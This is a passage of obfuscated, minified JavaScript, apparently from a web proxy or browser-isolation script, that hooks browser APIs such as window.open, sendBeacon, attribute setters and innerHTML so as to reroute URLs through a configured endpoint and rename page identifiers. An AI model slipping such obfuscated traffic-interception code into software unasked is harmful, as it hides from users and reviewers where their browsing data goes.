fn=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fz,'kind':s0['MN'][uF(0xbd0)],'baseUrl':s9['A'][uF(0xac0)](fY)[uF(0xba1)][uF(0xac0)][uF(0xed0)](fY[uF(0xda0)]),'endpoint':s1['A'][uF(0x2ce)]}),fJ=fm[uF(0xbbb)](this,fr,fn,...fC);for(const [F0,F1]of Object[uF(0x4b1)](fU))this[uF(0xb65)](uF(0x3f8)[uF(0xff2)](F0),oA(F1));return fJ;}),ok(fY,u1(0xdca),u1(0xb36),{'get':function(){const uw=u1;for(var fm,fr=arguments[uw(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];const fC=(null===(fm=this[uw(0x657)])||void 0x0===fm?void 0x0:fm[uw(0xb36)])||s9['A'][uw(0xac0)](fY)[uw(0x94b)][uw(0xac0)][uw(0xbbb)](this,...fz);return fC&&(0x0,s0['EW'])(fC)?(0x0,s0['sH'])(fC)[uw(0x64b)]:fC;}}),oE(fY,u1(0x405),u1(0xb0e),function(fm,fr){const ud=u1;return fm=(0x0,s0['EW'])(fm)?fm:(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][ud(0xbd0)],'baseUrl':s9['A'][ud(0xac0)](fY)[ud(0xba1)][ud(0xac0)][ud(0xed0)](fY[ud(0xda0)]),'endpoint':s1['A'][ud(0x2ce)]}),s9['A'][ud(0xac0)](fY)[ud(0x51e)][ud(0xbbb)](fY,fm,{'method':ud(0xbe4),'keepalive':!0x0,'body':fr,'mode':ud(0xe68)}),!0x0;},function(fm){const uL=u1;return arguments[uL(0x281)]>0x0&&(0x0,s8['pI'])(fp,fm);}),oE(fY,u1(0xa74),u1(0x572),function(fm,fr,fz){const ul=u1;if(fz){const fQ=fz[ul(0x3e4)](',')[ul(0x23a)](fD=>{const uN=ul;if(fD[uN(0xde1)](uN(0x35c))){const fU=fD[uN(0x3e4)]('=')[0x1];return uN(0x35c)[uN(0xff2)](oc(fa,fU,s9['A'][uN(0xac0)](fY)[uN(0xba1)][uN(0xac0)][uN(0xed0)](fY[uN(0xda0)])));}return fD;});fz=fQ[ul(0x2e9)](',');}if([ul(0x323)][ul(0xde1)](fm)){const fD=s9['A'][ul(0xac0)](fY)[ul(0xcbc)][ul(0xbbb)](this,fm,fr,fz);return new Proxy(fD,{'get':function(fU,fi){const uS=ul;return uS(0x6f5)===fi?new Proxy(fU[uS(0x6f5)],{'set':function(fn,fJ,F0){const uX=uS;if(uX(0xaaa)===fJ){const F1=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':F0,'kind':s0['MN'][uX(0x6b9)],'baseUrl':s9['A'][uX(0xac0)](fY)[uX(0xba1)][uX(0xac0)][uX(0xed0)](fY[uX(0xda0)]),'endpoint':s1['A'][uX(0x2ce)]});return sD(fY,fD,F1,fz),fn[fJ]=F1;}return fn[fJ]=F0;}}):fU[fi];}});}var fZ;fm&&ul(0x609)==typeof fm&&(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][ul(0x6b9)],'baseUrl':s9['A'][ul(0xac0)](fY)[ul(0xba1)][ul(0xac0)][ul(0xed0)](fY[ul(0xda0)]),'endpoint':s1['A'][ul(0x2ce)],'extra':{'sourceFrameOrigin':null===(fZ=oz(fY))||void 0x0===fZ?void 0x0:fZ[ul(0x1de)]}}));let fC=fY;for(;sr(fC,ul(0x3c8),ul(0x934),{'url':fm,'target':fr,'windowFeatures':fz,'name':fY[ul(0x2af)]}),fC!==fY[ul(0xcbe)];)fC=fC[ul(0x1fc)][ul(0xc77)];return fY;},function(fm,fr,fz){return(0x0,s8['pI'])(fp,fm);}),ok(fY,u1(0x802),u1(0x332),{'get':function(){const uV=u1;for(var fm=arguments[uV(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][uV(0xac0)](fY)[uV(0x313)][uV(0xac0)][uV(0xbbb)](this,...fr);return(0x0,s0['EW'])(fZ)?(0x0,s0['sH'])(fZ)[uV(0x64b)]:fZ;}});const fk=!(null==fE||!fE[u1(0xd0f)]);function fy(){const uc=u1;if(this instanceof fY[uc(0x639)]){const fm=s9['A'][uc(0xac0)](fY)[uc(0x41f)][uc(0xbbb)](this,uc(0xae1));if(null!=fm&&fm[uc(0x434)](uc(0x400)))return!0x1;if(uc(0x6e7)===s9['A'][uc(0xac0)](fY)[uc(0x41f)][uc(0xbbb)](this,uc(0x3a0)))return!0x0;}return((fr,fz,fZ)=>{const ux=uc;if(fz instanceof fr[ux(0x443)]){const fC=s9['A'][ux(0xac0)](fr)[ux(0xc83)][ux(0xac0)][ux(0xbbb)](fz);if((0x0,sF['_'])(fC)||(0x0,s8['Bo'])(fZ,fC))return!0x0;for(const fQ of s9['A'][ux(0xac0)](fr)[ux(0xf12)][ux(0xac0)][ux(0xbbb)](fz))if((0x0,sF['_'])(fQ)||(0x0,s8['Bo'])(fZ,fQ))return!0x0;}return!0x1;})(fY,this,fp);}fk&&oE(fY,u1(0xaa6),u1(0x855),function(fm,fr,fz){const uh=u1,fZ=s9['A'][uh(0xac0)](fY)[uh(0xc07)][uh(0xbbb)](this,fm,fr,fz);try{var fC;const fQ=uh(0x609)==typeof fm&&uh(0xfa2)===fm[uh(0x478)](),fD=uh(0x1d8)!==(null===(fC=fY[uh(0xda0)])||void 0x0===fC?void 0x0:fC[uh(0xdd3)]),fU=this===fY[uh(0xda0)]||this===fY;if(fQ&&fD&&fU){const fi=()=>{const uT=uh;try{const fn=new fY[(uT(0xb0d))](uT(0x460));fr&&uT(0x8d7)==typeof fr&&uT(0x40e)==typeof fr[uT(0xb9c)]?fr[uT(0xb9c)][uT(0xbbb)](fr,fn):uT(0x40e)==typeof fr&&fr[uT(0xbbb)](this,fn);}catch(fJ){}};fY[uh(0x105d)](fi,0x0);}}catch(fn){}return fZ;},function(fm){const uG=u1;return!0x0===fk&&uG(0x609)==typeof fm&&uG(0xfa2)===fm[uG(0x478)]();}),fY[u1(0xfc5)]=new fY[(u1(0x9be))](fY[u1(0x6f5)],{'get':function(fm,fr){const uW=u1;return fY[uW(0x6f5)][fr];},'set':function(fm,fr,fz){const uv=u1;return fY[uv(0x6f5)][fr]=fz,!0x0;}}),ok(fY,u1(0x639),u1(0xae1),{'get':function(){const uK=u1;for(var fm=arguments[uK(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uK(0xac0)](fY)[uK(0x635)][uK(0xac0)][uK(0xbbb)](this,...fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uK(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const uH=u1;for(var fr=arguments[uH(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return fm?fm[uH(0x434)](uH(0xda5))?(fm=oH(fm,fa,fY),s9['A'][uH(0xac0)](fY)[uH(0x635)][uH(0xe11)][uH(0xbbb)](this,fm,...fz)):(0x0,s0['EW'])(fm)&&f1((0x0,s0['sH'])(fm)[uH(0x64b)])?s9['A'][uH(0xac0)](fY)[uH(0x635)][uH(0xe11)][uH(0xbbb)](this,fm,...fz):s9['A'][uH(0xac0)](fY)[uH(0x635)][uH(0xe11)][uH(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][uH(0x237)],'baseUrl':s9['A'][uH(0xac0)](fY)[uH(0xba1)][uH(0xac0)][uH(0xed0)](fY[uH(0xda0)]),'endpoint':s1['A'][uH(0x2ce)]}),...fz):s9['A'][uH(0xac0)](fY)[uH(0x635)][uH(0xe11)][uH(0xbbb)](this,fm,...fz);}},function(fm){return null==fm||''===fm||(0x0,s8['pI'])(fp,fm);}),ok(fY,u1(0x4bd),u1(0x1de),{'get':function(){const ug=u1;if(ug(0x495)===this[ug(0x21a)])return ug(0xc35);if(this[ug(0x21a)][ug(0x2af)]&&ug(0x609)==typeof this[ug(0x21a)][ug(0x2af)]&&this[ug(0x21a)][ug(0x2af)][ug(0x434)](ug(0xedb)))return window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x5c7))?ug(0x498):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x41a))?ug(0x2fb):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x6cd))?ug(0x648):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x2e5))?ug(0x529):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xe61))?ug(0xf1d):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xdb9))?ug(0x433):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x6dc))?ug(0x6ba):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x989))?ug(0xdd5):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x34f))?ug(0xc8a):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xfdc))?ug(0x311):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xd5b))?ug(0x3ce):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xc37))?ug(0x714):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x2ba))?ug(0xe33):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x559))?ug(0xf09):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x689))?ug(0x1013):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x238))?ug(0x3e3):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x637))?ug(0x842):ug(0xadc);if(ug(0x609)==typeof this[ug(0x21a)]&&this[ug(0x21a)][ug(0x434)](ug(0x2de)))return ug(0x6b0);if(this[ug(0x21a)]&&ug(0x609)==typeof this[ug(0x21a)]&&this[ug(0x21a)][ug(0x434)](ug(0x904)))return ug(0x896);for(var fm=arguments[ug(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];return s9['A'][ug(0xac0)](fY)[ug(0xb02)][ug(0xac0)][ug(0xed0)](this,fr);}}),ok(fY,u1(0x7dd),u1(0xae1),{'get':function(){const uM=u1;for(var fm=arguments[uM(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uM(0xac0)](fY)[uM(0x864)][uM(0xac0)][uM(0xbbb)](this,...fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uM(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const uq=u1;for(var fr=arguments[uq(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return(0x0,s0['EW'])(fm[uq(0x6ce)]())&&f1((0x0,s0['sH'])(fm[uq(0x6ce)]())[uq(0x64b)])||(0x0,s0['EW'])(fm[uq(0x6ce)]())||(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm[uq(0x6ce)](),'kind':s0['MN'][uq(0xbd0)],'baseUrl':s9['A'][uq(0xac0)](fY)[uq(0xba1)][uq(0xac0)][uq(0xed0)](fY[uq(0xda0)]),'endpoint':s1['A'][uq(0x2ce)]})),s9['A'][uq(0xac0)](fY)[uq(0x864)][uq(0xe11)][uq(0xbbb)](this,fm,...fz);}},function(fm){const uu=u1;return null==fm||''===fm||(0x0,s8['pI'])(fp,fm[uu(0x6ce)]());}),ok(fY,u1(0x809),u1(0xae1),{'get':function(){const uR=u1;for(var fm=arguments[uR(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uR(0xac0)](fY)[uR(0x89a)][uR(0xac0)][uR(0xed0)](this,fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uR(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const ub=u1;for(var fr=arguments[ub(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return(0x0,s0['EW'])(fm)&&f1((0x0,s0['sH'])(fm)[ub(0x64b)])?s9['A'][ub(0xac0)](fY)[ub(0x89a)][ub(0xe11)][ub(0xbbb)](this,fm,...fz):((0x0,s0['EW'])(fm)||(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][ub(0x7d7)],'baseUrl':s9['A'][ub(0xac0)](fY)[ub(0xba1)][ub(0xac0)][ub(0xed0)](fY[ub(0xda0)]),'endpoint':s1['A'][ub(0x2ce)]})),s9['A'][ub(0xac0)](fY)[ub(0x89a)][ub(0xe11)][ub(0xed0)](this,[fm,...fz]));}},function(fm){return null==fm||''===fm||(0x0,s8['pI'])(fp,fm);}),ok(fY,u1(0x1052),u1(0xaaa),{'get':function(){const uA=u1;for(var fm=arguments[uA(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uA(0xac0)](fY)[uA(0xe62)][uA(0xac0)][uA(0xbbb)](this,...fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uA(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const uI=u1,fr=s9['A'][uI(0xac0)](fY)[uI(0x2a0)][uI(0xac0)][uI(0xbbb)](this),fz=s9['A'][uI(0xac0)](fY)[uI(0x97c)][uI(0xac0)][uI(0xbbb)](this),fZ=uI(0x94d)===fr||uI(0x461)===fr&&uI(0x68b)===fz?s0['MN'][uI(0x8ab)]:uI(0x461)===fr&&uI(0x285)===fz?s0['MN'][uI(0x7d7)]:s0['MN'][uI(0xbd0)];fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':fZ,'baseUrl':s9['A'][uI(0xac0)](fY)[uI(0xba1)][uI(0xac0)][uI(0xed0)](fY[uI(0xda0)]),'endpoint':s1['A'][uI(0x2ce)]});for(var fC=arguments[uI(0x281)],fQ=new Array(fC>0x1?fC-0x1:0x0),fD=0x1;fD<fC;fD++)fQ[fD-0x1]=arguments[fD];return s9['A'][uI(0xac0)](fY)[uI(0xe62)][uI(0xe11)][uI(0xbbb)](this,fm,...fQ);}},function(fm){return!fm||(0x0,s8['pI'])(fp,fm);}),ok(fY,u1(0xfd7),u1(0x4ca),{'get':function(){const uj=u1;for(var fm=arguments[uj(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uj(0xac0)](fY)[uj(0x7ec)][uj(0xac0)][uj(0xbbb)](this,...fr);return(0x0,s0['EW'])(fZ)&&(fZ=(0x0,s0['sH'])(fZ)[uj(0x64b)]),fZ;},'set':function(fm){const uO=u1;(0x0,s8['pI'])(fp,fm)&&(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][uO(0xbd0)],'baseUrl':s9['A'][uO(0xac0)](fY)[uO(0xba1)][uO(0xac0)][uO(0xed0)](fY[uO(0xda0)]),'endpoint':s1['A'][uO(0x2ce)]}));for(var fr=arguments[uO(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][uO(0xac0)](fY)[uO(0x7ec)][uO(0xe11)][uO(0xbbb)](this,fm,...fz);}}),ok(fY,u1(0x431),u1(0xae1),{'get':function(){const uB=u1;for(var fm=arguments[uB(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uB(0xac0)](fY)[uB(0x56b)][uB(0xac0)][uB(0xbbb)](this,...fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uB(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const uP=u1;(0x0,s8['pI'])(fp,fm)&&(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][uP(0xbd0)],'baseUrl':s9['A'][uP(0xac0)](fY)[uP(0xba1)][uP(0xac0)][uP(0xed0)](fY[uP(0xda0)]),'endpoint':s1['A'][uP(0x2ce)]}));for(var fr=arguments[uP(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][uP(0xac0)](fY)[uP(0x56b)][uP(0xe11)][uP(0xbbb)](this,fm,...fz);}}),ok(fY,u1(0x443),u1(0x21c),{'get':function(){const ua=u1;for(var fm=arguments[ua(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][ua(0xac0)](fY)[ua(0x79f)][ua(0xac0)][ua(0xbbb)](this,...fr);return ua(0x68b)===this[ua(0xbba)][ua(0x478)]()?(0x0,os['sR'])(fZ):fZ;},'set':function(fm){const uY=u1;for(var fr=arguments[uY(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];if(uY(0x68b)===this[uY(0xbba)][uY(0x478)]())return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fm,'idFilter':fD=>(0x0,s8['Bo'])(fp,fD),'urlFilter':fD=>(0x0,s8['pI'])(fp,fD),'attributeFilter':fD=>(0x0,s8['yu'])(fp,fD)}),...fz);if(uY(0x285)===this[uY(0xbba)][uY(0x478)]())return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,fm,...fz);const fC=fm[uY(0x6ce)]();if(this instanceof fY[uY(0x1e3)]&&fC[uY(0xde1)](uY(0xb1e)))return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,fm,...fz);if((uY(0x411)===fa[uY(0xc9a)]||uY(0xbc3)===fa[uY(0xc9a)])&&(this instanceof fY[uY(0x7da)]||this instanceof fY[uY(0x44a)]||this instanceof fY[uY(0xee9)]||this instanceof fY[uY(0x248)]||this instanceof fY[uY(0xe5c)]||this instanceof fY[uY(0x4a0)]||fC[uY(0x434)](uY(0xd49))))return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,fm,...fz);const fQ=ov({'_window':fY,'protectUrlContext':fa,'html':fm,'idFilter':fD=>(0x0,s8['Bo'])(fp,fD),'urlFilter':fD=>(0x0,s8['pI'])(fp,fD),'attributeFilter':fD=>(0x0,s8['yu'])(fp,fD)});return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,fQ,...fz);}}),f2(fY,u1(0x443),u1(0x844),function(fm,fr,fz){const up=u1;fr=fr[up(0x478)](),(0x0,s8['yu'])(fp,fr)&&(fr=up(0x65d)+(0x0,sF['md'])(fr[up(0x1f6)](0x5)[up(0x478)]()));let fZ=String(fz);const fC=this[up(0xbba)][up(0x478)]();if(['id',up(0x680)][up(0xde1)](fr))fZ=fZ[up(0x3e4)]('\x20')[up(0x23a)](fQ=>(0x0,s8['Bo'])(fp,fQ)?(0x0,sF['md'])(fQ):fQ)[up(0x2e9)]('\x20');else{if([up(0xae1),up(0xaaa)][up(0xde1)](fr)){if(!(0x0,s0['EW'])(fZ)||!f1((0x0,s0['sH'])(fZ)[up(0x64b)])){const fQ=up(0x20d)===fC?s0['MN'][up(0x237)]:up(0x285)===fC?s0['MN'][up(0x7d7)]:s0['MN'][up(0xbd0)];fZ=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fZ,'kind':fQ,'baseUrl':s9['A'][up(0xac0)](fY)[up(0xba1)][up(0xac0)][up(0xed0)](fY[up(0xda0)]),'endpoint':s1['A'][up(0x2ce)]});}}else{if(up(0x306)===fr)fZ=up(0xd10)[up(0xff2)](oX,up(0xe13))[up(0xff2)]((0x0,s0['Wq'])({'protectUrlContext':fa,'url':s1['A'][up(0x2ce)]+up(0x69f),'kind':s0['MN'][up(0x7d7)],'baseUrl':s9['A'][up(0xac0)](fY)[up(0xba1)][up(0xac0)][up(0xed0)](fY[up(0xda0)]),'endpoint':s1['A'][up(0x2ce)]}),up(0xd87))[up(0xff2)]((0x0,oV['x'])()['id'],up(0x8d5))+ov({'_window':fY,'protectUrlContext':fa,'html':fZ});else{if(up(0xef2)===fr)fZ=oG({'protectUrlContext':fa,'srcset':fZ,'endpoint':s1['A'][up(0x2ce)],'urlFilter':fD=>(0x0,s8['pI'])(fp,fD)});else{if(up(0x3c3)===fr||up(0xfc2)===fr)fZ=up(0x7ef)+fZ;else{if(up(0x2cf)===fC&&up(0x824)===fr&&(0x0,s8['pI'])(fp,fZ)){const fD=s9['A'][up(0xac0)](fY)[up(0x41f)][up(0xbbb)](this,up(0x4af));fZ=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fZ,'kind':up(0xb5a)===fD?s0['MN'][up(0x6b9)]:s0['MN'][up(0x237)],'baseUrl':s9['A'][up(0xac0)](fY)[up(0xba1)][up(0xac0)][up(0xed0)](fY[up(0xda0)]),'endpoint':s1['A'][up(0x2ce)]});}else up(0x2cf)===fC&&up(0x4af)===fr&&(0x0,s8['Bo'])(fp,fZ)?[up(0xb5a),up(0x4d9),up(0xc64),up(0xbbf)][up(0xde1)](fZ)||(fZ=(0x0,sF['md'])(fZ)):up(0xffd)!==fC||up(0xae1)!==fr&&up(0x4ca)!==fr||!(0x0,s8['pI'])(fp,fZ)?(0x0,s8['v5'])(fp,fr,fZ)&&(fZ=(0x0,sF['md'])(fZ)):fZ=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fZ,'kind':s0['MN'][up(0xbd0)],'baseUrl':s9['A'][up(0xac0)](fY)[up(0xba1)][up(0xac0)][up(0xed0)](fY[up(0xda0)]),'endpoint':s1['A'][up(0x2ce)]});}}}}}return fm[up(0xbbb)](this,fr,fZ);},function(fm,fr){const uE=u1,fz=fm[uE(0x478)]();if(['id',uE(0x680)][uE(0xde1)](fz)&&(0x0,s8['Bo'])(fp,fr))return!0x0;if([uE(0xae1),uE(0xaaa),uE(0xef2)][uE(0xde1)](fz)&&(0x0,s8['pI'])(fp,fr))return!0x0;if(uE(0x306)===fz&&this instanceof HTMLIFrameElement&&fy[uE(0xbbb)](this))return!0x0;if([uE(0x3c3),uE(0xfc2)][uE(0xde1)](fz)&&(0x0,s8['sU'])(fp,this))return!0x0;if((0x0,s8['yu'])(fp,fm))return!0x0;if((0x0,s8['v5'])(fp,fm,fr))return!0x0;const fZ=this[uE(0xbba)][uE(0x478)]();return!(uE(0x2cf)!==fZ||uE(0x824)!==fm||!(0x0,s8['pI'])(fp,fr))||!(uE(0x2cf)!==fZ||uE(0x4af)!==fm||!(0x0,s8['Bo'])(fp,fr))||!(uE(0xffd)!==fZ||uE(0xae1)!==fm&&uE(0x4ca)!==fm||!(0x0,s8['pI'])(fp,fr));}),oE(fY,u1(0x443),u1(0x5a7),function(fm){const ut=u1;(0x0,s8['yu'])(fp,fm)&&(fm=ut(0x65d)+(0x0,sF['md'])(fm[ut(0x1f6)](0x5)[ut(0x478)]()));let fr=s9['A'][ut(0xac0)](fY)[ut(0x41f)][ut(0xbbb)](this,fm);if(!fr)return fr;if('id'===fm&&(0x0,sF['_'])(fr))fr=(0x0,sF['ks'])(fr);else{if(ut(0x680)===fm)fr=fr[ut(0x3e4)]('\x20')[ut(0x23a)](fz=>(0x0,sF['_'])(fz)?(0x0,sF['ks'])(fz):fz)[ut(0x2e9)]('\x20');else{if(ut(0xae1)===fm&&(0x0,s0['EW'])(fr)||ut(0xaaa)===fm&&(0x0,s0['EW'])(fr)){const fz=(0x0,s0['sH'])(fr)[ut(0x64b)];fr=f1(fz)?fr:fz;}else ut(0xef2)===fm?fr=oW(fr):ut(0x3c3)!==fm&&ut(0xfc2)!==fm||ut(0x609)!=typeof fr||!fr[ut(0x434)](ut(0x7ef))?(0x0,s8['v5'])(fp,fm,fr)&&(fr=(0x0,sF['_'])(fr)?(0x0,sF['ks'])(fr):fr):fr=fr[ut(0x1f6)](0x3);}}return fr;},function(fm){const ue=u1,fr=s9['A'][ue(0xac0)](fY)[ue(0x41f)][ue(0xbbb)](this,fm),fz=(0x0,sF['_'])(fr)?(0x0,sF['ks'])(fr):fr;return['id',ue(0x680),ue(0xae1),ue(0x306),ue(0xef2),ue(0xaaa),ue(0x3c3),ue(0xfc2)][ue(0xde1)](fm)||(0x0,s8['yu'])(fp,fm)||(0x0,s8['v5'])(fp,fm,fz);}),oE(fY,u1(0x443),u1(0x267),function(fm){const uk=u1;return s9['A'][uk(0xac0)](fY)[uk(0xcfa)][uk(0xbbb)](this,(0x0,sF['md'])(fm));},fm=>(0x0,s8['Bo'])(fp,fm)),oE(fY,u1(0x443),u1(0x21b),function(fm){const uy=u1;if((0x0,s8['yu'])(fp,fm)){const fr=fm[uy(0x1f6)](0x5)[uy(0x478)]();fm=uy(0x65d)+(0x0,sF['md'])(fr);}return s9['A'][uy(0xac0)](fY)[uy(0x7d4)][uy(0xbbb)](this,fm);},function(fm){return(0x0,s8['yu'])(fp,fm);}),oE(fY,u1(0x443),u1(0x512),function(fm){const um=u1;if((0x0,s8['yu'])(fp,fm)){const fr=fm[um(0x1f6)](0x5)[um(0x478)]();fm=um(0x65d)+(0x0,sF['md'])(fr);}return s9['A'][um(0xac0)](fY)[um(0x879)][um(0xbbb)](this,fm);},function(fm){return(0x0,s8['yu'])(fp,fm);}),oy(fY,u1(0x443),u1(0x7c5),{'get':function(fm,fr){const ur=u1;ur(0x609)==typeof fr&&(0x0,s8['yu'])(fp,fr)&&(fr=ur(0x65d)+(0x0,sF['md'])(fr[ur(0x1f6)](0x5)[ur(0x478)]()));const fz=fm[fr];if(!fz)return fz;if(ur(0x281)===fr)return fz;var fZ;if(ur(0x40e)==typeof fz)return fr===(null===(fZ=fY[ur(0x629)])||void 0x0===fZ?void 0x0:fZ[ur(0x828)])?function(){const uz=ur,fC=fz[uz(0xbbb)](fm);return new fY[(uz(0x9be))](fC,{'get':function(fQ,fD){const uZ=uz,fU=fQ[fD];return fU?uZ(0x756)===fD?function(){const uC=uZ,fi=fU[uC(0xbbb)](fQ);return fi?new Proxy(fi,{'get':function(fn,fJ){const uQ=uC,F0=fn[fJ];return F0?uQ(0x218)===fJ?new Proxy(F0,{'get':function(F1,F2){const uD=uQ,F3=F1[F2];if(!F3)return F3;if(uD(0x218)===F2){const F4=F1[uD(0x2af)];if('id'===F4&&uD(0x609)==typeof F3&&(0x0,sF['_'])(F3))return(0x0,sF['ks'])(F3);if(uD(0x680)===F4&&uD(0x609)==typeof F3)return F3[uD(0x3e4)]('\x20')[uD(0x23a)](F5=>(0x0,sF['_'])(F5)?(0x0,sF['ks'])(F5):F5)[uD(0x2e9)]('\x20');if((0x0,s8['v5'])(fp,F4,F3))return(0x0,sF['_'])(F3)?(0x0,sF['ks'])(F3):F3;}if(uD(0x2af)===F2&&F3[uD(0x434)](uD(0x65d))){const F5=F3[uD(0x1f6)](0x5);return(0x0,sF['_'])(F5)?uD(0x65d)+(0x0,sF['ks'])(F5):F3;}return F3;}}):uQ(0x40e)==typeof F0?F0[uQ(0x47a)](fn):F0:F0;}}):fi;}:uZ(0x40e)==typeof fz?fz[uZ(0x47a)](fQ):fz:fU;}});}:fz[ur(0x47a)](fm);if(ur(0x609)==typeof fr){const fC=parseInt(fr);if(!isNaN(fC))return(0x0,sF['_'])(fz)?(0x0,sF['ks'])(fz):fz;}return new fY[(ur(0x9be))](fz,{'get':function(fQ,fD){const uU=ur,fU=fQ[fD];if(!fU)return fU;if(uU(0x40e)==typeof fU)return fU[uU(0x47a)](fQ);if(uU(0x218)===fD){const fi=fQ[uU(0x2af)];if('id'===fi&&uU(0x609)==typeof fU&&(0x0,sF['_'])(fU))return(0x0,sF['ks'])(fU);if(uU(0x680)===fi&&uU(0x609)==typeof fU)return fU[uU(0x3e4)]('\x20')[uU(0x23a)](fn=>(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn)[uU(0x2e9)]('\x20');if((0x0,s8['v5'])(fp,fi,fU))return(0x0,sF['_'])(fU)?(0x0,sF['ks'])(fU):fU;}if(uU(0x2af)===fD&&fU[uU(0x434)](uU(0x65d))){const fn=fU[uU(0x1f6)](0x5);return uU(0x65d)+((0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn);}return fU;}});}},null),oE(fY,u1(0x443),u1(0x246),function(fm){const ui=u1;return!!fm&&(fm[ui(0x281)]>0x2710?s9['A'][ui(0xac0)](fY)[ui(0x6c7)][ui(0xbbb)](this,fm):s9['A'][ui(0xac0)](fY)[ui(0x6c7)][ui(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fr=>(0x0,s8['Bo'])(fp,fr),'attributeFilter':fr=>(0x0,s8['yu'])(fp,fr)})));}),oy(fY,u1(0x5ff),u1(0xee6),{'get':function(fm,fr){const un=u1;if(un(0x609)!=typeof fr)return fm[fr];const fz=so(fr),fZ=fm[(0x0,s8['yu'])(fp,un(0x65d)+fz)?(0x0,sF['md'])(fz):fr];return un(0x40e)==typeof fZ?fZ[un(0x47a)](fm):fZ;},'set':function(fm,fr,fz){const uJ=u1;if(uJ(0x609)!=typeof fr)return fm[fr]=fz,!0x0;const fZ=so(fr);return 